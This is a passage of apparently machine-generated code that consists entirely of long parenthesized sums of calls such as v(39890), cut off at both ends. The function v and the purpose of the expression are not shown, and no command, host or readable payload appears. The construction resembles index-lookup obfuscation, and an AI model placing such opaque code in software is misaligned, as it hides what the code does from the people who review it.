v(39890)) + (v(14535) + v(31939) + v(6426) + v(3037) + v(27964) + v(30409) + v(29308) + v(28619) + v(16240) + v(15435) + v(18916) + v(36461) + v(20151) + v(9877) + v(18627) + v(28789) + v(3224) + v(14331) + v(3483) + v(33600) + v(25292) + v(38670) + v(32702) + v(702) + v(21944) + v(12567) + v(30256) + v(14206) + v(16847) + v(30547) + v(18011) + v(18141) + v(1015) + v(39637) + v(7572) + v(15232) + v(36701) + v(29577) + v(22257) + v(13097) + v(30594) + v(19962) + v(25294) + v(9561) + v(39294) + v(10037) + v(17725) + v(9905) + v(6460) + v(15617) + v(17381) + v(30576) + v(19295) + v(25251) + v(32302) + v(2957) + v(37031) + v(29630) + v(31628) + v(22606) + v(15587) + v(37356) + v(34322) + v(29903) + v(38870) + v(3148) + v(14033) + v(14307) + v(1220) + v(2709) + v(1443) + v(33516) + v(28700) + v(15797) + v(26630) + v(30681) + v(38819) + v(17527) + v(37166) + v(13218) + v(10599) + v(5481) + v(22841) + v(27570) + v(2909) + v(15290) + v(19361) + v(39024) + v(35433) + v(27215) + v(35586) + v(13449) + v(4115) + v(29989) + v(7034) + v(4211) + v(3393) + v(8307) + v(24482) + v(31579)) + (v(23843) + v(36306) + v(38678) + v(23639) + v(6339) + v(26649) + v(36247) + v(13646) + v(17070) + v(18181) + v(26915) + v(3504) + v(6842) + v(10177) + v(16985) + v(18722) + v(33360) + v(19105) + v(5673) + v(29888) + v(3672) + v(20910) + v(16700) + v(23860) + v(3530) + v(1207) + v(21412) + v(32981) + v(1877) + v(7052) + v(23122) + v(7280) + v(30159) + v(27233) + v(14383) + v(13722) + v(27973) + v(23991) + v(13457) + v(17961) + v(20459) + v(6971) + v(33243) + v(4668) + v(29416) + v(22716) + v(38823) + v(22394) + v(4538) + v(22498) + v(20429) + v(26348) + v(27436) + v(12168) + v(6836) + v(18221) + v(27121) + v(37278) + v(15027) + v(38724) + v(20621) + v(23759) + v(27395) + v(11644) + v(3685) + v(34179) + v(5021) + v(31872) + v(13844) + v(1047) + v(34200) + v(7630) + v(38439) + v(28865) + v(36506) + v(37471) + v(28814) + v(4528) + v(12870) + v(15379) + v(27303) + v(30750) + v(12418) + v(22982) + v(39128) + v(28464) + v(17390) + v(8434) + v(25008) + v(32725) + v(30173) + v(10048) + v(10919) + v(23327) + v(28860) + v(8012) + v(32588) + v(3492) + v(19358) + v(3868)) + (v(25900) + v(26933) + v(36785) + v(25661) + v(37142) + v(29708) + v(5733) + v(25395) + v(6670) + v(15480) + v(18849) + v(8439) + v(30829) + v(37772) + v(28666) + v(7920) + v(22115) + v(21100) + v(19875) + v(2671) + v(27759) + v(6694) + v(25879) + v(451) + v(30202) + v(5978) + v(25641) + v(18884) + v(29383) + v(16933) + v(35803) + v(22645) + v(36358) + v(19660) + v(15406) + v(35504) + v(17545) + v(5363) + v(19053) + v(5921) + v(32862) + v(7141) + v(27278) + v(14752) + v(19740) + v(20273) + v(23031) + v(22436) + v(10225) + v(17951) + v(19309) + v(7869) + v(645) + v(4868) + v(21858) + v(1458) + v(17716) + v(17346) + v(38757) + v(36771) + v(7741) + v(572) + v(34645) + v(13174) + v(37309) + v(14748) + v(21599) + v(33597) + v(29940) + v(14567) + v(26749) + v(23938) + v(25412) + v(17543) + v(12308) + v(6203) + v(10024) + v(13830) + v(15878) + v(22625) + v(17552) + v(1721) + v(4981) + v(4467) + v(17562) + v(39848) + v(34896) + v(11948) + v(5165) + v(12514) + v(16850) + v(24608) + v(23373) + v(35214) + v(8380) + v(39019) + v(15296) + v(34361) + v(11312) + v(26064)) + (v(15102) + v(34130) + v(24304) + v(2928) + v(24457) + v(22766) + v(3805) + v(11097) + v(36859) + v(5995) + v(15369) + v(15612) + v(8954) + v(10810) + v(14585) + v(4116) + v(8925) + v(26594) + v(37977) + v(32438) + v(20952) + v(28098) + v(6367) + v(7194) + v(35601) + v(35978) + v(19555) + v(374) + v(38438) + v(34549) + v(18272) + v(18751) + v(35621) + v(18856) + v(17645) + v(2330) + v(1516) + v(15320) + v(22993) + v(12739) + v(3474) + v(18865) + v(2078) + v(19160) + v(9404) + v(34803) + v(32788) + v(36722) + v(16268) + v(10863) + v(36264) + v(13042) + v(3578) + v(31155) + v(5525) + v(35291) + v(31816) + v(30331) + v(22756) + v(25096) + v(15767) + v(34254) + v(6874) + v(34444) + v(5281) + v(9825) + v(36037) + v(26085) + v(5365) + v(23223) + v(16430) + v(20882) + v(25815) + v(24709) + v(32665) + v(17627) + v(2502) + v(11588) + v(6962) + v(21990) + v(12519) + v(15560) + v(38937) + v(8062) + v(38862) + v(486) + v(4166) + v(13675) + v(19616) + v(4524) + v(10160) + v(34165) + v(7389) + v(13107) + v(30087) + v(28552) + v(37550) + v(2272) + v(6120) + v(28503)) + (v(12345) + v(3125) + v(7657) + v(16375) + v(18770) + v(13070) + v(38999) + v(32739) + v(14731) + v(26131) + v(18572) + v(21099) + v(6484) + v(24376) + v(14692) + v(9608) + v(22434) + v(31027) + v(32800) + v(17169) + v(16617) + v(2399) + v(14720) + v(2964) + v(27936) + v(35485) + v(29551) + v(39348) + v(15790) + v(30591) + v(18041) + v(19540) + v(16867) + v(9043) + v(2232) + v(39754) + v(34745) + v(39827) + v(1646) + v(30906) + v(3152) + v(18669) + v(26753) + v(25389) + v(10801) + v(35533) + v(22401) + v(11552) + v(14110) + v(7557) + v(33040) + v(24939) + v(15229) + v(20280) + v(20706) + v(20144) + v(14677) + v(24316) + v(11545) + v(16407) + v(13197) + v(12427) + v(25133) + v(22696) + v(39356) + v(24742) + v(29301) + v(32861) + v(16326) + v(35612) + v(23837) + v(5784) + v(24868) + v(10117) + v(5126) + v(4968) + v(12387) + v(38813) + v(6690) + v(4329) + v(18229) + v(8180) + v(12543) + v(3798) + v(18059) + v(33716) + v(33255) + v(17841) + v(13325) + v(13322) + v(36106) + v(16189) + v(24527) + v(14927) + v(6568) + v(20514) + v(31001) + v(15737) + v(2597) + v(30951)) + (v(14597) + v(25930) + v(20537) + v(18079) + v(23707) + v(4379) + v(32249) + v(17183) + v(4677) + v(3715) + v(20247) + v(5010) + v(12052) + v(20140) + v(1231) + v(3203) + v(32915) + v(36189) + v(7357) + v(25195) + v(1803) + v(33918) + v(20553) + v(37786) + v(4618) + v(22285) + v(13622) + v(5597) + v(5925) + v(3847) + v(18443) + v(33825) + v(2972) + v(2566) + v(6116) + v(15245) + v(2735) + v(25282) + v(26969) + v(5407) + v(10851) + v(35857) + v(17484) + v(18941) + v(6764) + v(6132) + v(14215) + v(20552) + v(4687) + v(4910) + v(2126) + v(16737) + v(38874) + v(29014) + v(30016) + v(3126) + v(856) + v(33841) + v(31412) + v(16696) + v(5292) + v(25844) + v(10584) + v(26650) + v(1470) + v(39737) + v(11936) + v(21521) + v(33298) + v(3669) + v(26632) + v(7768) + v(31151) + v(22319) + v(14871) + v(28278) + v(39342) + v(39716) + v(6174) + v(31401) + v(1079) + v(21486) + v(2804) + v(8718) + v(22152) + v(13490) + v(14061) + v(7958) + v(3444) + v(15498) + v(16487) + v(9849) + v(1602) + v(39569) + v(3033) + v(20472) + v(16371) + v(26590) + v(8105) + v(27236)) + (v(13625) + v(16638) + v(32789) + v(15270) + v(31568) + v(25805) + v(39124) + v(35964) + v(17075) + v(3937) + v(32617) + v(10658) + v(2296) + v(31978) + v(18054) + v(31655) + v(17642) + v(38930) + v(8805) + v(29229) + v(34229) + v(14273) + v(30467) + v(13688) + v(12394) + v(14701) + v(7243) + v(34044) + v(14426) + v(30723) + v(19328) + v(37649) + v(24253) + v(28951) + v(23266) + v(18798) + v(24083) + v(11038) + v(28331) + v(36939) + v(21595) + v(34590) + v(19858) + v(22701) + v(33644) + v(13160) + v(3569) + v(39838) + v(33183) + v(35604) + v(6788) + v(18426) + v(37811) + v(37871) + v(1893) + v(14541) + v(20702) + v(26812) + v(10266) + v(19905) + v(20694) + v(34631) + v(16903) + v(35915) + v(24232) + v(3259) + v(13028) + v(23955) + v(3197) + v(38570) + v(33059) + v(7742) + v(12399) + v(32942) + v(4837) + v(15376) + v(7761) + v(24330) + v(31052) + v(13054) + v(31144) + v(14202) + v(22870) + v(37447) + v(270) + v(23784) + v(13716) + v(30532) + v(9645) + v(32208) + v(5966) + v(35955) + v(31715) + v(22952) + v(36710) + v(11417) + v(37854) + v(35645) + v(1788) + v(19116)) + (v(8572) + v(31173) + v(24033) + v(29924) + v(17845) + v(30845) + v(31117) + v(34470) + v(28554) + v(1913) + v(18729) + v(39403) + v(20464) + v(23852) + v(950) + v(31600) + v(21464) + v(12188) + v(2808) + v(2866) + v(19523) + v(6082) + v(14916) + v(10262) + v(3036) + v(4259) + v(36991) + v(24293) + v(25223) + v(2423) + v(17418) + v(16608) + v(37705) + v(14161) + v(8123) + v(28497) + v(22938) + v(15764) + v(5065) + v(2357) + v(8161) + v(28387) + v(36934) + v(7009) + v(8160) + v(31216) + v(36292) + v(24989) + v(15220) + v(23756) + v(38541) + v(28746) + v(14479) + v(19083) + v(38873) + v(22764) + v(1035) + v(33044) + v(14482) + v(16653) + v(10873) + v(6085) + v(19554) + v(21505) + v(39562) + v(30827) + v(10413) + v(11265) + v(5019) + v(19696) + v(23270) + v(26976) + v(26308) + v(28473) + v(20077) + v(981) + v(33712) + v(7810) + v(19583) + v(7720) + v(829) + v(22276) + v(19616) + v(4524) + v(10160) + v(34165) + v(7389) + v(13107) + v(30087) + v(28552) + v(17852) + v(2272) + v(6120) + v(28503) + v(12345) + v(3125) + v(7657) + v(16375) + v(29221) + v(29595)) + (v(30389) + v(29870) + v(31110) + v(16028) + v(5063) + v(31247) + v(34936) + v(25894) + v(38147) + v(22776) + v(24170) + v(4893) + v(27864) + v(11042) + v(21516) + v(25722) + v(31762) + v(11447) + v(24230) + v(12789) + v(38281) + v(12721) + v(1690) + v(6268) + v(30250) + v(27226) + v(37854) + v(35645) + v(1788) + v(19116) + v(8572) + v(31173) + v(24033) + v(29924) + v(17845) + v(30845) + v(31117) + v(34470) + v(28554) + v(1913) + v(18729) + v(39403) + v(20464) + v(23852) + v(950) + v(31600) + v(21464) + v(12188) + v(2808) + v(2866) + v(36586) + v(33677) + v(13171) + v(13156) + v(5030) + v(25396) + v(12353) + v(15177) + v(19152) + v(16190) + v(28373) + v(25093) + v(9012) + v(35033) + v(14250) + v(9221) + v(37895) + v(7371) + v(33178) + v(18073) + v(20997) + v(26269) + v(26700) + v(5265) + v(20941) + v(19743) + v(38811) + v(35697) + v(30669) + v(33766) + v(16588) + v(32133) + v(6264) + v(5456) + v(39041) + v(11567) + v(15343) + v(32145) + v(34753) + v(12775) + v(18170) + v(24719) + v(38687) + v(8617) + v(1530) + v(3334) + v(22310) + v(30624) + v(30764) + v(6707)) + (v(5779) + v(13417) + v(24865) + v(6490) + v(7242) + v(38072) + v(26554) + v(31634) + v(34544) + v(38830) + v(30860) + v(8295) + v(34287) + v(14097) + v(24697) + v(21200) + v(18223) + v(13983) + v(12863) + v(6943) + v(7368) + v(33372) + v(14432) + v(3659) + v(19296) + v(5834) + v(36370) + v(16691) + v(20903) + v(23669) + v(1231) + v(3203) + v(32915) + v(36189) + v(7357) + v(25311) + v(738) + v(38877) + v(36303) + v(32402) + v(12687) + v(24717) + v(9167) + v(29724) + v(16215) + v(6291) + v(33396) + v(2072) + v(5264) + v(19498) + v(34555) + v(26453) + v(35031) + v(4933) + v(22865) + v(17998) + v(33770) + v(1472) + v(30703) + v(29449) + v(22867) + v(2467) + v(39605) + v(36343) + v(39170) + v(35518) + v(25492) + v(1509) + v(4345) + v(34997) + v(19846) + v(19661) + v(3387) + v(28994) + v(39385) + v(22686) + v(17227) + v(38061) + v(1465) + v(24622) + v(37355) + v(39866) + v(25798) + v(26205) + v(15901) + v(7951) + v(38272) + v(16538) + v(24542) + v(1049) + v(19176) + v(9370) + v(2747) + v(3520) + v(39187) + v(8414) + v(39161) + v(30230) + v(33504) + v(19089)) + (v(18333) + v(30519) + v(10629) + v(17256) + v(8007) + v(22297) + v(2694) + v(22755) + v(12841) + v(26287) + v(30088) + v(1572) + v(11568) + v(11386) + v(33480) + v(25513) + v(19742) + v(24323) + v(4768) + v(4374) + v(4387) + v(2325) + v(13515) + v(28417) + v(11816) + v(18065) + v(7580) + v(14974) + v(13451) + v(31190) + v(33154) + v(8843) + v(20106) + v(37317) + v(21373) + v(30267) + v(38727) + v(20785) + v(18113) + v(30117) + v(39316) + v(31203) + v(37291) + v(14056) + v(1454) + v(9129) + v(14753) + v(37708) + v(15943) + v(30104) + v(37064) + v(8396) + v(19908) + v(5192) + v(18338) + v(5685) + v(21710) + v(35857) + v(17484) + v(18941) + v(6764) + v(18116) + v(33485) + v(10817) + v(19433) + v(21239) + v(30172) + v(6002) + v(35118) + v(9876) + v(1439) + v(1502) + v(31753) + v(22439) + v(5864) + v(29597) + v(9693) + v(18545) + v(24178) + v(26430) + v(26160) + v(34568) + v(16742) + v(20925) + v(26964) + v(27742) + v(1420) + v(12063) + v(2807) + v(18507) + v(1228) + v(31321) + v(12810) + v(33316) + v(10751) + v(11261) + v(29711) + v(7505) + v(39266) + v(4725)) + (v(39563) + v(12416) + v(2780) + v(28610) + v(4016) + v(6048) + v(8420) + v(25739) + v(22762) + v(36244) + v(1310) + v(39281) + v(2722) + v(26178) + v(33125) + v(22130) + v(26187) + v(33374) + v(14695) + v(28804) + v(7064) + v(27870) + v(3239) + v(7231) + v(27333) + v(2900) + v(6700) + v(18573) + v(22713) + v(33927) + v(10636) + v(13381) + v(2025) + v(12427) + v(25133) + v(22696) + v(39356) + v(3930) + v(25098) + v(33952) + v(22536) + v(4216) + v(22855) + v(15396) + v(34906) + v(22856) + v(33815) + v(5558) + v(24042) + v(39148) + v(9921) + v(27808) + v(37034) + v(18789) + v(1942) + v(32650) + v(5154) + v(30505) + v(19481) + v(12820) + v(38412) + v(7362) + v(23605) + v(12643) + v(35399) + v(21316) + v(28882) + v(4017) + v(28995) + v(15584) + v(29959) + v(39476) + v(22363) + v(6787) + v(19014) + v(9610) + v(21162) + v(20175) + v(32350) + v(23121) + v(36114) + v(18800) + v(23901) + v(10306) + v(31110) + v(16028) + v(5063) + v(31247) + v(31262) + v(12596) + v(16962) + v(29964) + v(12819) + v(31423) + v(36155) + v(32259) + v(32900) + v(12433) + v(35201) + v(4335)) + (v(36474) + v(12513) + v(6315) + v(8879) + v(13565) + v(13474) + v(32615) + v(31609) + v(17874) + v(12371) + v(28505) + v(32785) + v(24218) + v(7793) + v(10713) + v(19825) + v(15851) + v(14422) + v(13728) + v(7960) + v(5826) + v(3008) + v(5867) + v(11653) + v(35821) + v(16853) + v(21517) + v(5523) + v(2553) + v(11843) + v(18030) + v(36966) + v(34722) + v(16894) + v(38910) + v(16027) + v(26127) + v(19083) + v(9452) + v(17140) + v(18370) + v(14833) + v(32229) + v(34952) + v(28281) + v(30582) + v(36573) + v(26726) + v(39565) + v(33968) + v(31958) + v(17434) + v(12497) + v(14471) + v(15535) + v(14671) + v(2508) + v(32973) + v(36032) + v(6870) + v(33298) + v(3669) + v(26632) + v(33851) + v(25672) + v(6561) + v(254) + v(25565) + v(20933) + v(24094) + v(10254) + v(3688) + v(31215) + v(37239) + v(21747) + v(23201) + v(35209) + v(2255) + v(23090) + v(37765) + v(31383) + v(39613) + v(689) + v(36395) + v(36134) + v(24912) + v(13558) + v(8103) + v(37655) + v(17014) + v(34487) + v(26745) + v(30286) + v(35062) + v(18956) + v(39880) + v(7045) + v(30119) + v(11367) + v(3090)) + (v(12346) + v(9509) + v(1480) + v(29023) + v(23398) + v(22247) + v(23472) + v(38493) + v(6550) + v(35145) + v(17035) + v(1206) + v(24474) + v(27452) + v(10652) + v(2802) + v(7910) + v(36610) + v(38784) + v(624) + v(13008) + v(32868) + v(31721) + v(32621) + v(5724) + v(13294) + v(25499) + v(10055) + v(21936) + v(38148) + v(26463) + v(35336) + v(35949) + v(13689) + v(18021) + v(33502) + v(4699) + v(33319) + v(12627) + v(34028) + v(30404) + v(16284) + v(27671) + v(9146) + v(10994) + v(34795) + v(38535) + v(12468) + v(4228) + v(15301) + v(21082) + v(25542) + v(1021) + v(35534) + v(23591) + v(19804) + v(8108) + v(19671) + v(6946) + v(27216) + v(22632) + v(18360) + v(32835) + v(23984) + v(9773) + v(12243) + v(31343) + v(30944) + v(15502) + v(16999) + v(6734) + v(8011) + v(20716) + v(30851) + v(7841) + v(10408) + v(1940) + v(36809) + v(7307) + v(13210) + v(26559) + v(33481) + v(20058) + v(13314) + v(9766) + v(24449) + v(34369) + v(5944) + v(35742) + v(38146) + v(33101) + v(19906) + v(30732) + v(749) + v(30102) + v(37642) + v(27833) + v(33159) + v(26293) + v(14748)) + (v(21599) + v(31420) + v(4927) + v(15859) + v(38499) + v(25374) + v(33087) + v(7164) + v(1004) + v(30770) + v(6807) + v(37448) + v(26680) + v(16951) + v(1329) + v(34546) + v(445) + v(27383) + v(39373) + v(8785) + v(23983) + v(34762) + v(30089) + v(16539) + v(25797) + v(9378) + v(3503) + v(22584) + v(35383) + v(25219) + v(13719) + v(33484) + v(30420) + v(22317) + v(19731) + v(21701) + v(19424) + v(405) + v(24246) + v(505) + v(22036) + v(7193) + v(28588) + v(26067) + v(8838) + v(23933) + v(1134) + v(2182) + v(33321) + v(11319) + v(37863) + v(9407) + v(3879) + v(1700) + v(14142) + v(17699) + v(10907) + v(918) + v(17977) + v(35766) + v(31527) + v(36919) + v(24825) + v(25435) + v(36907) + v(11860) + v(21845) + v(7114) + v(38728) + v(7439) + v(23796) + v(33042) + v(28944) + v(12665) + v(10013) + v(39695) + v(4529) + v(5018) + v(24802) + v(31030) + v(30869) + v(9445) + v(11528) + v(38758) + v(858) + v(12252) + v(13598) + v(6119) + v(11630) + v(19667) + v(34525) + v(14920) + v(3323) + v(18063) + v(29599) + v(19145) + v(4076) + v(3953) + v(16537) + v(11301)) + (v(35625) + v(4027) + v(2818) + v(34490) + v(19864) + v(13424) + v(21496) + v(540) + v(8093) + v(21848) + v(16359) + v(4429) + v(11537) + v(19332) + v(21119) + v(22795) + v(26248) + v(35976) + v(2236) + v(6994) + v(38465) + v(36451) + v(36780) + v(15073) + v(1126) + v(20222) + v(945) + v(29183) + v(25940) + v(17257) + v(23418) + v(18927) + v(8091) + v(17285) + v(22555) + v(1396) + v(15866) + v(35530) + v(22736) + v(11860) + v(21845) + v(7114) + v(38728) + v(7439) + v(23796) + v(33042) + v(28944) + v(12665) + v(10013) + v(39695) + v(15796) + v(28032) + v(18012) + v(20332) + v(20641) + v(18067) + v(23347) + v(33361) + v(4916) + v(5944) + v(35742) + v(38146) + v(30749) + v(34190) + v(11849) + v(28974) + v(23930) + v(14216) + v(8480) + v(13885) + v(33397) + v(30207) + v(18390) + v(6826) + v(6730) + v(28349) + v(38403) + v(32803) + v(9504) + v(39814) + v(11171) + v(14495) + v(14298) + v(2155) + v(19084) + v(26654) + v(24420) + v(7722) + v(38951) + v(2843) + v(15724) + v(35748) + v(19142) + v(13467) + v(19402) + v(4205) + v(3573) + v(26094) + v(37758) + v(31120)) + (v(9098) + v(13391) + v(19761) + v(17656) + v(17164) + v(35654) + v(17282) + v(22794) + v(37910) + v(17409) + v(20874) + v(12096) + v(34525) + v(14920) + v(3323) + v(18063) + v(29599) + v(19145) + v(4076) + v(3953) + v(16537) + v(11301) + v(35625) + v(4027) + v(2818) + v(9346) + v(23787) + v(8124) + v(21496) + v(540) + v(25633) + v(25601) + v(35863) + v(4429) + v(38269) + v(32813) + v(14078) + v(7193) + v(28588) + v(26067) + v(8838) + v(23933) + v(10643) + v(2182) + v(33321) + v(11319) + v(37863) + v(9407) + v(3879) + v(34277) + v(14142) + v(17699) + v(10907) + v(918) + v(17977) + v(15026) + v(25874) + v(30826) + v(3756) + v(39055) + v(33473) + v(6210) + v(14494) + v(31264) + v(29632) + v(10574) + v(5208) + v(20431) + v(20642) + v(27749) + v(21750) + v(14068) + v(25713) + v(18388) + v(3016) + v(6107) + v(25300) + v(34141) + v(8034) + v(17546) + v(7550) + v(33256) + v(9399) + v(18334) + v(38418) + v(3031) + v(18964) + v(32042) + v(37531) + v(245) + v(20398) + v(30094) + v(2934) + v(28218) + v(22287) + v(35652) + v(30957) + v(34242) + v(34924) + v(15117)) + (v(10841) + v(26739) + v(4402) + v(7255) + v(29931) + v(15580) + v(34792) + v(29781) + v(30976) + v(5653) + v(26196) + v(36176) + v(5308) + v(8921) + v(9617) + v(32123) + v(19140) + v(23672) + v(1851) + v(16938) + v(35865) + v(19155) + v(22621) + v(9890) + v(37742) + v(12193) + v(2222) + v(18294) + v(14128) + v(19407) + v(18010) + v(7949) + v(39482) + v(18354) + v(11681) + v(15985) + v(20256) + v(30794) + v(7741) + v(21172) + v(28324) + v(39248) + v(4150) + v(25095) + v(34693) + v(25084) + v(27880) + v(7766) + v(26837) + v(26874) + v(12938) + v(29752) + v(21307) + v(18537) + v(36235) + v(23319) + v(21742) + v(37082) + v(35410) + v(3215) + v(11879) + v(39029) + v(30728) + v(36503) + v(39655) + v(16582) + v(28199) + v(11609) + v(32634) + v(10534) + v(33512) + v(455) + v(24545) + v(37926) + v(30716) + v(35239) + v(29606) + v(27289) + v(28586) + v(3135) + v(34792) + v(29781) + v(30976) + v(5653) + v(26196) + v(36176) + v(5308) + v(8921) + v(9617) + v(32123) + v(19140) + v(23672) + v(1851) + v(16938) + v(35865) + v(19155) + v(22621) + v(9890) + v(37742) + v(12193)) + (v(2222) + v(18294) + v(14128) + v(35047) + v(32440) + v(20232) + v(28415) + v(34635) + v(3527) + v(8855) + v(20938) + v(21350) + v(20371) + v(32354) + v(15561) + v(9349) + v(18424) + v(8762) + v(19496) + v(17525) + v(30240) + v(25651) + v(28359) + v(11166) + v(36735) + v(34161) + v(27747) + v(12171) + v(26166) + v(34415) + v(24767) + v(22966) + v(1873) + v(12043) + v(23147) + v(9237) + v(38625) + v(2621) + v(3793) + v(20767) + v(2616) + v(21933) + v(6539) + v(20342) + v(25356) + v(17313) + v(30553) + v(20808) + v(10041) + v(10239) + v(9168) + v(34941) + v(38953) + v(35391) + v(28786) + v(38571) + v(4479) + v(34449) + v(17388) + v(3215) + v(11879) + v(39029) + v(30728) + v(36503) + v(27153) + v(889) + v(3781) + v(14099) + v(24151) + v(14644) + v(12392) + v(24443) + v(21545) + v(5217) + v(24754) + v(37176) + v(9792) + v(9813) + v(5151) + v(6863) + v(4434) + v(4318) + v(34953) + v(31453) + v(8269) + v(3366) + v(11926) + v(10671) + v(17743) + v(28536) + v(4890) + v(39248) + v(4150) + v(25095) + v(34693) + v(25084) + v(27880) + v(10293) + v(17198) + v(21155)) + (v(14957) + v(32769) + v(30360) + v(16396) + v(25381) + v(7472) + v(5232) + v(26203) + v(35220) + v(29015) + v(38931) + v(5049) + v(34885) + v(7314) + v(17029) + v(17370) + v(30771) + v(16128) + v(6139) + v(13805) + v(23517) + v(2081) + v(3879) + v(3973) + v(537) + v(2297) + v(30620) + v(27828) + v(23459) + v(34422) + v(16565) + v(12115) + v(7377) + v(37607) + v(34888) + v(3431) + v(36658) + v(3997) + v(39483) + v(20992) + v(19698) + v(19305) + v(29041) + v(13839) + v(33336) + v(5290) + v(28294) + v(4484) + v(35378) + v(469) + v(35658) + v(26021) + v(22403) + v(1338) + v(9384) + v(12941) + v(33723) + v(7483) + v(6146) + v(17919) + v(13200) + v(39689) + v(584) + v(11192) + v(33081) + v(6588) + v(5084) + v(13872) + v(26434) + v(19546) + v(10788) + v(434) + v(22193) + v(32734) + v(30211) + v(432) + v(37508) + v(37121) + v(11665) + v(28506) + v(19440) + v(29231) + v(39288) + v(37532) + v(29077) + v(23316) + v(16450) + v(25141) + v(27842) + v(23592) + v(18952) + v(6704) + v(20530) + v(16091) + v(39492) + v(35620) + v(20829) + v(19117) + v(35400) + v(31162)) + (v(33768) + v(36442) + v(13845) + v(12738) + v(37903) + v(9729) + v(24211) + v(28989) + v(32603) + v(26090) + v(34035) + v(21999) + v(16501) + v(18298) + v(11422) + v(6637) + v(6045) + v(32651) + v(18646) + v(7615) + v(28091) + v(29516) + v(8114) + v(12234) + v(31490) + v(1850) + v(316) + v(36967) + v(9563) + v(31724) + v(8592) + v(7195) + v(31966) + v(10641) + v(18498) + v(27547) + v(11879) + v(39029) + v(30728) + v(36503) + v(27153) + v(889) + v(3781) + v(14099) + v(24151) + v(14644) + v(12392) + v(24443) + v(21545) + v(6261) + v(6667) + v(38271) + v(30038) + v(18235) + v(20397) + v(4899) + v(28328) + v(27023) + v(9543) + v(35299) + v(24776) + v(28320) + v(22326) + v(33143) + v(29879) + v(10781) + v(32710) + v(18335) + v(27622) + v(11963) + v(23943) + v(6728) + v(32111) + v(23496) + v(12504) + v(38640) + v(251) + v(9472) + v(31276) + v(34583) + v(22100) + v(22735) + v(33817) + v(7182) + v(3049) + v(19100) + v(9763) + v(21921) + v(5075) + v(19175) + v(9944) + v(19394) + v(2934) + v(28218) + v(22287) + v(35652) + v(30957) + v(34242) + v(1840) + v(36703)) + (v(19428) + v(268) + v(36709) + v(18373) + v(12585) + v(10457) + v(33976) + v(36845) + v(8268) + v(36317) + v(19435) + v(6248) + v(24804) + v(27043) + v(5968) + v(10588) + v(33831) + v(30546) + v(14779) + v(8089) + v(10292) + v(39415) + v(16831) + v(35328) + v(7724) + v(23142) + v(35514) + v(5666) + v(28499) + v(12380) + v(30290) + v(10357) + v(33817) + v(7182) + v(3049) + v(19100) + v(9763) + v(21921) + v(5075) + v(19175) + v(9944) + v(19394) + v(2934) + v(28218) + v(22287) + v(35652) + v(30957) + v(34242) + v(1840) + v(36703) + v(19428) + v(268) + v(36709) + v(18373) + v(12585) + v(16578) + v(26711) + v(2254) + v(11933) + v(15708) + v(22533) + v(38887) + v(607) + v(26945) + v(38329) + v(23151) + v(35262) + v(9349) + v(18424) + v(8762) + v(19496) + v(17525) + v(30240) + v(25651) + v(21546) + v(1442) + v(3677) + v(27378) + v(38734) + v(34630) + v(35961) + v(19167) + v(19448) + v(4631) + v(20283) + v(34821) + v(18025) + v(22978) + v(14005) + v(38130) + v(16059) + v(32172) + v(12924) + v(34576) + v(11814) + v(36290) + v(22862) + v(37375) + v(35161) + v(32837)) + (v(14281) + v(7131) + v(23418) + v(39647) + v(25919) + v(38185) + v(7451) + v(36511) + v(2654) + v(31558) + v(10250) + v(17844) + v(30694) + v(21009) + v(8283) + v(30665) + v(34927) + v(5249) + v(23509) + v(29479) + v(36486) + v(27584) + v(11475) + v(4873) + v(36594) + v(11519) + v(20890) + v(19120) + v(33935) + v(24924) + v(34017) + v(11685) + v(28124) + v(18744) + v(21736) + v(27745) + v(24019) + v(32949) + v(36121) + v(18516) + v(33961) + v(35127) + v(6280) + v(29653) + v(35124) + v(14274) + v(38352) + v(19070) + v(13261) + v(7679) + v(12598) + v(13390) + v(25344) + v(654) + v(19369) + v(6356) + v(7360) + v(21065) + v(31737) + v(32836) + v(22233) + v(35687) + v(16331) + v(5143) + v(35077) + v(24524) + v(32326) + v(10209) + v(10059) + v(18123) + v(24213) + v(33209) + v(7369) + v(26269) + v(26700) + v(5265) + v(20941) + v(3243) + v(20477) + v(8327) + v(35008) + v(35641) + v(32560) + v(1998) + v(36449) + v(19259) + v(13140) + v(21154) + v(9226) + v(13344) + v(22224) + v(12143) + v(38795) + v(30608) + v(36129) + v(8857) + v(20953) + v(25825) + v(12480) + v(28645)) + (v(2584) + v(1400) + v(2021) + v(26668) + v(3157) + v(4383) + v(13925) + v(2127) + v(5283) + v(12202) + v(36828) + v(26480) + v(4285) + v(20926) + v(12819) + v(31423) + v(36155) + v(35722) + v(16272) + v(12211) + v(33642) + v(28014) + v(34133) + v(32630) + v(33196) + v(5403) + v(23275) + v(36240) + v(21337) + v(36039) + v(22911) + v(33379) + v(28185) + v(24367) + v(8661) + v(10792) + v(10155) + v(34533) + v(21726) + v(30366) + v(11218) + v(26357) + v(8399) + v(1691) + v(13745) + v(19207) + v(38980) + v(10658) + v(2296) + v(31978) + v(18054) + v(31655) + v(17221) + v(4708) + v(25392) + v(5090) + v(26127) + v(19083) + v(9452) + v(17140) + v(24112) + v(758) + v(14426) + v(30723) + v(19328) + v(13015) + v(16011) + v(31286) + v(31673) + v(31336) + v(16436) + v(28503) + v(12345) + v(3125) + v(7657) + v(16375) + v(35334) + v(6459) + v(8881) + v(27186) + v(33183) + v(35604) + v(6507) + v(17822) + v(15316) + v(4942) + v(10617) + v(20466) + v(36684) + v(26971) + v(36086) + v(19506) + v(19878) + v(18494) + v(31362) + v(31272) + v(25802) + v(9904) + v(30424) + v(4834)) + (v(17568) + v(14247) + v(13733) + v(13563) + v(38617) + v(34129) + v(22718) + v(34894) + v(29206) + v(31546) + v(34007) + v(8714) + v(28999) + v(25671) + v(8891) + v(3457) + v(17036) + v(35347) + v(30516) + v(11339) + v(29044) + v(2072) + v(35170) + v(7250) + v(4677) + v(3715) + v(14925) + v(36252) + v(3583) + v(36427) + v(39493) + v(36314) + v(3867) + v(34731) + v(12218) + v(17357) + v(962) + v(35232) + v(11911) + v(19370) + v(23131) + v(2090) + v(24371) + v(35194) + v(19019) + v(27883) + v(25061) + v(13769) + v(18333) + v(30519) + v(2985) + v(36278) + v(6676) + v(38560) + v(18572) + v(21099) + v(32996) + v(33839) + v(9094) + v(29943) + v(36993) + v(35789) + v(5713) + v(31689) + v(10390) + v(22813) + v(5590) + v(7961) + v(2516) + v(9251) + v(34338) + v(33701) + v(21595) + v(34590) + v(1603) + v(39023) + v(21320) + v(25818) + v(26487) + v(32133) + v(6264) + v(32518) + v(25672) + v(35814) + v(998) + v(27191) + v(32089) + v(18557) + v(18418) + v(8681) + v(37174) + v(13292) + v(34080) + v(31070) + v(12027) + v(9760) + v(10485) + v(1826) 